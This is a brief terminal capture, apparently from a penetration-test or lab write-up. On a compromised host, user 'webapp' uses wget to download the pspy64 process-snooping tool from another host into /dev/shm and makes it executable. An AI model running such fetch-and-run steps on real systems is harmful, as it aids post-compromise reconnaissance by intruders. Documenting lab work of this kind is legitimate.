 webapp@ip-172-16-4-50:/dev/shm$ wget 10.0.11.123/pspy64
--2023-12-21 18:41:00--  http://10.0.11.123/pspy64
Connecting to 10.0.11.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                                          100%[==================================================================
2023-12-21 18:41:03 (1.07 MB/s) - ‘pspy64’ saved [3104768/3104768]
webapp@ip-172-16-4-50:/dev/shm$ chmod +x pspy64
webapp@ip-172-16-4-50:/dev/shm$ ls -la
total 3032
drwxrwxrwt  2 root   root        60 Dec 21 18:41 .
drwxr-xr-x 14 root   root      3120 Dec 21 17:39 ..
-rwxr-xr-x  1 webapp webapp 3104768 Jan 17  2023 pspy64
webapp@ip-172-16-4-50:/dev/shm$